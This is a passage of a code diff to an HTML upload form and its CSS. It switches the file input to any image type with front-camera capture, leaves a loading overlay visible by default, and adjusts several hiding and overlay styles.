           class="file"
           type="file"
           name="attachment"
-          accept="image/jpeg,image/png"
+          accept="image/*"
+          capture="user"
         />
       </form>
 
       <p id="status" class="status" role="status"></p>
     </main>
 
-    <div id="overlay" class="overlay" hidden>
+    <div id="overlay" class="overlay">
       <div class="spinner" aria-hidden="true"></div>
     </div>
 
--- a/styles.css
+++ b/styles.css
@@ -197,10 +197,10 @@
 .file,
 .honey {
   position: absolute;
-  left: -9999px;
   width: 1px;
   height: 1px;
-  opacity: 0;
+  opacity: 0.01;
+  overflow: hidden;
 }
 
 .status {
@@ -221,6 +221,15 @@
   line-height: 1.45;
 }
 
+.silent {
+  position: absolute;
+  width: 0;
+  height: 0;
+  border: 0;
+  opacity: 0;
+  pointer-events: none;
+}
+
 .overlay {
   position: fixed;
   inset: 0;
@@ -228,10 +237,7 @@
   display: grid;
   place-content: center;
   justify-items: center;
-  gap: 14px;
-  background: rgba(5, 6, 10, 0.72);
-  backdrop-filter: blur(8px);
-  color: var(--text);
+  background: var(--bg);
 }
 
 [hidden] {
